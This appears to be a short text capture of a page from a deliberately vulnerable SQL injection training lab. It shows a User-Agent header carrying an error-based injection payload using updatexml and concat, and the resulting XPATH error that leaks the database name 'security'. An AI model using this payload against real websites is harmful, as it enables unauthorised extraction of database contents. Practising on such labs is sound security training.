 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.105
Your User Agent is: ' or updatexml(2,concat(0x7e,database()),2) or '
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN